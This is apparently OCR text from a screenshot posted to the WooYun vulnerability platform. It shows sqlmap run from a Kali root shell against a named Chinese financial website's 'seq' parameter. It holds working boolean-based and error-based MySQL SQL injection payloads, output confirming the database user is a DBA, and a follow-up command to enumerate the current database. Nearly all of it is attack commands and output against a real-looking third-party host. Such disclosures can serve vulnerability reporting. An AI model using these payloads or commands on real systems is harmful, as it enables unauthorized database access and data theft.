 root@kali: ~/workspace/horse
root@kali: /var/www/Think...
root@kali: /var/www/Think...
Payload: seq=468053' AND 4987=4987 AND 'TIJt'='TIJt
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: seq=468053' AND (SELECT 5921 FROM(SELECT COUNT(*),CONCAT(0x7165756f
71,(SELECT (CASE WHEN (5921=5921) THEN 1 ELSE 0 END)),0x7179787a71,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Oocf'='Oocf
---
[10:28:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[10:28:56] [INFO] testing if current user is DBA
[10:28:56] [INFO] fetching current user
[10:28:56] [WARNING] reflective value(s) found and filtering out
[10:28:56] [INFO] retrieved: root@localhost
current user is DBA:    True
[10:28:56] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/basic.10jqka.com.cn'
[*] shutting down at 10:28:56
root@kali:/var/www/ThinkSNS# sqlmap -u "http://basic.10jqka.com.cn/interactive/s
tockall/000528/?seq=468053" --current-db
www.wooyun.org